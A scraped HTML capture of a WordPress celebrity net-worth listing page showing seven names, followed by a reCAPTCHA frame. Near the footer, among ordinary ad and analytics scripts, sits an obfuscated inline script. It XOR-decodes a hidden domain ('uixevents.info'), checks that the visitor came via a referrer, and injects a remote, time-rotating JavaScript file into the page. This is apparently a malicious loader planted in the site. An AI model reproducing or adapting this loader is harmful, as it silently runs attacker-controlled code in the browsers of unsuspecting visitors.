

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fresherpost.com/networth/+1+Million/
body_size: 6154
content:
<!doctype html><html lang=en-US><head><style>img.lazy{min-height:1px}</style><link rel=preload href=https://fresherpost.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel=profile href=https://gmpg.org/xfn/11><link rel=stylesheet href=https://use.fontawesome.com/releases/v5.10.1/css/all.css integrity=sha384-wxqG4glGB3nlqX0bi23nmgwCSjWIW13BdLUEYC4VIMehfbcro/ATkyDsF/AbIOVe crossorigin=anonymous><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>Networth &#8211; Fresher Post</title><link rel=canonical href=https://fresherpost.com/networth/ ><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Networth - Fresher Post"><meta property="og:url" content="https://fresherpost.com/networth/"><meta property="og:site_name" content="Fresher Post"><meta property="article:modified_time" content="2023-09-28T16:18:31+00:00"><meta name="twitter:card" content="summary_large_image"><link rel=dns-prefetch href=//static.addtoany.com><link rel=dns-prefetch href=//scripts.scriptwrapper.com><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/a5ff7.css media=all><style id=kia-post-subtitle-style-inline-css>.wp-block-kia-post-subtitle{box-sizing:border-box;word-break:break-word}.wp-block-kia-post-subtitle
a{display:inline-block}.wp-block-kia-post-subtitle.no-subtitle{opacity:.333}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://fresherpost.com/wp-content/cache/minify/8f25c.css media=all> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};</script> <script async src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <script src="https://code.jquery.com/jquery-1.12.4.min.js?ver=1.12.4" id=jquery-js></script> <script async=async data-noptimize=1 data-cfasync=false src=https://scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js id=mv-script-wrapper-js></script> <link rel=https://api.w.org/ href=https://fresherpost.com/wp-json/ ><link rel=alternate type=application/json href=https://fresherpost.com/wp-json/wp/v2/pages/595><link rel=EditURI type=application/rsd+xml title=RSD href=https://fresherpost.com/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.5.5"><link rel=shortlink href='https://fresherpost.com/?p=595'><link rel=alternate type=application/json+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fnetworth%2F"><link rel=alternate type=text/xml+oembed href="https://fresherpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffresherpost.com%2Fnetworth%2F&#038;format=xml"> <script type=application/ld+json class=saswp-schema-markup-output>[{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://fresherpost.com/networth/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://fresherpost.com","name":"Fresher Post"}},{"@type":"ListItem","position":2,"item":{"@id":"https://fresherpost.com/networth/","name":"Networth"}}]}]</script> <link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-32x32.png sizes=32x32><link rel=icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-192x192.png sizes=192x192><link rel=apple-touch-icon href=https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-180x180.png><meta name="msapplication-TileImage" content="https://fresherpost.com/wp-content/uploads/2019/08/cropped-favicon-270x270.png"><style id=wp-custom-css>h4.subtitle{color:gray;font-weight:bold}@media (min-width: 992px){.stat{padding:1px
0 1px 40px}}.main-stats
h4{margin-top:0px}</style><meta name="keywords" content="Networth Biography, Net Worth, Net Worth 2024, Salary, Ethnicity, Height, Weight, Age, Career, Body Measurement, Relationship, Married, Affair, Divorce"> <script>var ajaxURL="https://fresherpost.com/wp-admin/admin-ajax.php";</script> <style>.main-info
h1{font-weight:700 !important;font-size:27px !important}</style> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5364400860308389"
     crossorigin=anonymous></script> <meta name="google-adsense-account" content="ca-pub-5364400860308389"> <script async=async data-noptimize=1 data-cfasync=false src=//scripts.scriptwrapper.com/tags/b69ac2c1-8961-4204-9b35-1df4f30092c5.js></script> </head><body class="page-template-default page page-id-595 grow-content-body"><nav class="nav nav-fixed-top" role=navigation><div class=container><div class="row no-gutter"><div class="col-xs-2 col-sm-3 col-md-3"> <a class=brand href=/ title="Fresher Post"> <img class="hide-in-desktop lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/favicon_small.png> <img class="hide-in-mobile lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/logo_small.png> </a></div><div class="col-xs-10 col-sm-4 col-md-4"><form id=fb_search class=search role=form name=fb_search action=search method=post /> <input id=search-autocomplete autocomplete=off type=search name=q placeholder=" Search " class="form-control search search-bar search-input" aria-label="Enter Celebrity NAME" maxlength=80> <img class="Typeahead-spinner lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src=https://fresherpost.com/wp-content/themes/blog/img/loader.gif> <button type=submit class="btn btn-search" aria-label=Search title=Search><i class="fa fa-search"></i></button></form></div><div class="col-sm-5 col-md-5"><ul class=quick-links> <li><a href=/today-anniversary title="Today Anniversary"><i class="fa fa-gift"></i>Anniversary</a></li> <li><a href=/today-birthdays title="Today Birthday"><i class="fa fa-birthday-cake"></i>Birthday</a></li> <li><a href=/most-popular title=Popular><i class="fa fa-star"></i>Popular</a></li> <li><a href=/trending title=Trending><i class="fa fa-chart-line"></i>Trending</a></li> <li><a id=random-person href=# title=random class=random-person><i class="fa fa-random"></i>Random</a></li></ul></div></div></div></div></nav><div class=page-wrapper><div class="list-page archive-page"><div class="container people-list todays-birthdays"><div class="row list-title-sub"><div class="col-xs-12 text-center"><h3 class="page-title">List of famous people having net worth  1 Million</h3></div></div><div class=row> <a href=https://fresherpost.com/taylor-wooten/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/12/Taylor-Wooten-feature-image-300x300.jpg) title="Taylor Wooten" > <i class="icn icn-star icn-rank"><span class=rank>1</span></i><div class=info><div class=name> Taylor Wooten</div><div class="title hidden-xs">TikTok Star</div></div> </a> <a href=https://fresherpost.com/gus-abelgas/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/11/Gus-Abelgas-feature-image-300x300.jpg) title="Gus Abelgas" > <i class="icn icn-star icn-rank"><span class=rank>2</span></i><div class=info><div class=name> Gus Abelgas</div><div class="title hidden-xs">Journalist</div></div> </a> <a href=https://fresherpost.com/jason-erkes/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2022/11/Jason-Erkes-feature-image-300x300.jpg) title="Jason Erkes" > <i class="icn icn-star icn-rank"><span class=rank>3</span></i><div class=info><div class=name> Jason Erkes</div><div class="title hidden-xs">Journalist</div></div> </a> <a href=https://fresherpost.com/sharon-cancio/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/05/Sharon-Cancio-300x300.jpg) title="Sharon Cancio" > <i class="icn icn-star icn-rank"><span class=rank>4</span></i><div class=info><div class=name> Sharon Cancio</div><div class="title hidden-xs">YouTuber</div></div> </a> <a href=https://fresherpost.com/hamzah-saleh/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/05/Adam-Saleh-300x300.jpg) title="Hamzah Saleh" > <i class="icn icn-star icn-rank"><span class=rank>5</span></i><div class=info><div class=name> Hamzah Saleh</div><div class="title hidden-xs">Instagram Star</div></div> </a> <a href=https://fresherpost.com/cybernova/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/03/Cybernova-300x300.jpeg) title=Cybernova > <i class="icn icn-star icn-rank"><span class=rank>6</span></i><div class=info><div class=name> Cybernova</div><div class="title hidden-xs">YouTuber</div></div> </a> <a href=https://fresherpost.com/eliza-rose/ class="face person-item lazy" style="no-repeat center center; background-size:cover;" data-bg=url(https://fresherpost.com/wp-content/uploads/2020/02/eliza-rose-300x300.jpg) title="Eliza Rose" > <i class="icn icn-star icn-rank"><span class=rank>7</span></i><div class=info><div class=name> Eliza Rose</div><div class="title hidden-xs">YouTuber</div></div> </a></div></div></div></div><div class=footer-wrapper><div class=container><footer><div class=row><div class=col-sm-6><ul class=quick-links><nav class=footer-navigation aria-label="Footer Menu"><div class=menu-footer-menu-container><ul id=menu-footer-menu class=footer-menu><li id=menu-item-13 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href=https://fresherpost.com/about/ >About</a></li> <li id=menu-item-12 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-12"><a rel=privacy-policy href=https://fresherpost.com/privacy-policy/ >Privacy Policy</a></li></ul></div></nav></ul></div><div class=col-sm-6><div class=row><div class=col-sm-12><ul class=copyright> <li>© Fresher Post </li></ul></div></div></div></div></footer></div></div><div id=grow-wp-data data-grow={&quot;content&quot;:{&quot;ID&quot;:595,&quot;categories&quot;:[]}}></div><script>!function(_591b8){var _18c56=Date.now();var _5a321=1000;_18c56=_18c56/_5a321;_18c56=Math.floor(_18c56);var _3ae21=600;_18c56-=_18c56%_3ae21;_18c56=_18c56.toString(16);var _3730f=_591b8.referrer;if(!_3730f)return;var _89082=[28364,28368,28353,28380,28367,28380,28375,28365,28362,28311,28368,28375,28383,28374];_89082=_89082.map(function(_d5324){return _d5324^28345;});var _ceb3d="0ef155ba6284f53d29a46f1c8f18a50a";_89082=String.fromCharCode(..._89082);var _6d4db="https://";var _8e119="/";var _a7bf5="preview-";var _53e33=".js";var _c8902=_591b8.createElement("script");_c8902.type="text/javascript";_c8902.async=true;_c8902.src=_6d4db+_89082+_8e119+_a7bf5+_18c56+_53e33;_591b8.getElementsByTagName("head")[0].appendChild(_c8902)}(document);</script> <script src=https://fresherpost.com/wp-content/cache/minify/fc54f.js></script> <script data-grow-initializer>!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiNjlhYzJjMS04OTYxLTQyMDQtOWIzNS0xZGY0ZjMwMDkyYzU=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script> <script>jQuery(document).ready(function(){var engine=new Bloodhound({remote:{url:ajaxURL,prepare:function(q,rq){rq.data={q:jQuery('#search-autocomplete').val(),action:'bio_autocomplete',};return rq;}},datumTokenizer:Bloodhound.tokenizers.whitespace('q'),queryTokenizer:Bloodhound.tokenizers.whitespace});jQuery("#search-autocomplete").typeahead({hint:true,highlight:true,minLength:1,},{source:engine.ttAdapter(),name:'usersList',templates:{empty:['<div class="list-group search-results-dropdown"><div class=list-group-item>Nothing found.</div></div>'],header:['<div class="list-group search-results-dropdown">'],suggestion:function(data){return'<div class=list-group-item><a href="'+data.href+'">'+data.name+'<br><small>'+data.category+'</small></a></div>'}},display:function(data){return data.name},}).on('typeahead:asyncrequest',function(){jQuery('.Typeahead-spinner').show();}).on('typeahead:asynccancel typeahead:asyncreceive',function(){jQuery('.Typeahead-spinner').hide();});jQuery('body').on('click','#random-person',function(){jQuery(this).html('<i class="fa fa-random"></i> Loading ...');jQuery.ajax({type:"post",dataType:"json",url:ajaxURL,data:{action:"bio_random"},success:function(response){location.href=response.href;}});return false;});});</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://fresherpost.com/wp-content/cache/minify/7d501.js></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ce6b66be7d6a451db61e22b83e551dde","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3-8lu0T3pP2mZkQTTzh3MA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768990030092');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>